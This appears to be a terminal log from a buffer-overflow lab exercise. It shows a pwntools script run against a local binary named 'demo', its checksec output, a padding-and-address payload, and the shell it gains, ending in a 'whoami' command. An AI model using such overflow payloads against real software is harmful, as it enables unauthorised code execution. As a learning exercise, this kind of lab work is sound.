 ➜ stack-overflow python test.py
[*] '/home/zero/src/pwn/stack-overflow/demo'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/home/zero/src/pwn/stack-overflow/demo': pid 1658
[*] Switching to interactive mode
Enter something...
Input: aaaaaaaaaaaaaaaaaaaaaaaaV\x11
Now entering backdoor...
$ whoami
zero
$